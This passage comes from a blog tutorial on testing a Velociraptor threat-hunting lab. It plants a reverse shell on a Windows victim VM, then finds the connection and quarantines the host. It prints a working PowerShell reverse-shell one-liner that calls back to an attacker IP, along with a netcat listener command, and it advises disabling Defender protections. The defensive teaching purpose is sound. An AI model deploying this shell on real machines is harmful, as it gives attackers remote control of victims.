
If you don’t see the client connecting, try clicking the Search (magnifying glass icon) button.

Now Velociraptor is working we can test out our threat hunting capabilities!
Testing All Works
To test our new threat hunting environment and see if all is working as expected, we will drop a classic reverse shell onto the victim machine and hunt for this activity. A reverse shell initiates a shell session from the victim’s computer back to the attackers’ machine. This allows the attacker remote access to the victim machine and allows them to perform nefarious actions. It is a basic technique threat actors will use to control machines they’ve exploited.
Setting up the Test
To setup this test, boot up your attacker VM and start Netcat in listening mode on port 4444 by issuing the following command in the terminal:
nc -lvnp 4444On the Windows victim machine, open PowerShell and execute the following one-liner (making sure to change the IP address to the IP address of your attacker VM):
$client = New-Object System.Net.Sockets.TCPClient('10.0.7.103',4444);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex ". { $data } 2>&1" | Out-String ); $sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()
On the attacker VM, we should receive a PowerShell shell running on the victim VM which we can interact with and carry out nefarious activities with.

You may need to disable Windows real-time protection and other Defender-related security controls to get your reverse PowerShell command to execute successfully.
Testing Our Hunting Capabilities
We can hunt for this attack on the defender VM by logging into the Velociraptor web GUI and selecting the client we want to hunt on from the Search (magnifying glass icon).

On the client’s overview page, select the Shell button.
Now run the following PowerShell command by typing it into the text box and pressing the Launch button:
Get-NetTCPConnection
Once the command completes you can press the Load Output button (eye icon) to see the results of executing the command.

Do you remember the network port the attacker VM was listening for a connection on? (hint 4444). We can search for connections made to this remote port by scrolling through the output.

Now we see that connection let’s do something about it! For instance, let us quarantine the host by clicking the Quarantine Host button (hospital suitcase icon).

In this scenario, we hunted on the machine we have been tasked to defend (by sending a PowerShell command). This query returned all TCP network connections, which we then looked through to hunt for any suspicious ones. Once we had found a suspicious network connection we then saved the day by quarantine the host.
Real world threat hunting functions very similar to this scenario. You will start out with a hypothesis (“I want to look for reverse shells on machines”), you will develop this into a testable theory (“I will look for suspicious network connections from my machines”), and then you will create a query to search through the log data to either prove or disprove your theory (querying the host directly using PowerShell in this case). If you then find a threat, you can either investigate further or escalate it to a dedicated Incident Response team.
So that’s it! You made it to through this basic, yet exhaustive, threat hunting environment setup and test scenario … congratulations!
With this environment now setup we can jump down the threat hunting rabbit hole even further and perform more realistic threat hunts using Velociraptor. Join me in the next instalment of this series where we try out more of Velociraptor’s threat hunting capabilities.
Discover more in the Threat Hunting with Velociraptor series!


